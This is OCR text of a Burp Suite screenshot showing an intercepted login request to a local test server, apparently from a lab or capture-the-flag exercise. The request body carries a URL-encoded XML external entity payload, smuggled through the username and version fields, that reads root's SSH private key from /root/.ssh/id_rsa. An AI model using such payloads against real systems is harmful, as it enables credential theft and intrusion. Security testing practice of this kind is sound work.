 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /login HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8081/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://localhost:8081
11 DNT: 1
12 Connection: close
13 Cookie: SSESSbaba9105a828fc1d19f821cdd448e29e=aquWBuJU4A5IysemyTw6HdwRvuvsfZ3hxeFx1P4fzLE; lang=en-US; session=eyJwb2ludHMiOjB9.ZExxjA.j-n16IumkguetVQQPONOFPA2pjO
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 username=%26test%3b&version=1%2E0%2E0%20%2D%2D%3E%0A%0A%3C%21DOCTYPE%20root%20%5B%3C%21ENTITY%20test%20SYSTEM%20%27file%3A%2F%2F%2Froot%2F%2Essh%2Fid%5Frsa%27%3E%5D%3E%3C%21%2D%2D%20
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 17
? Search... 0 matches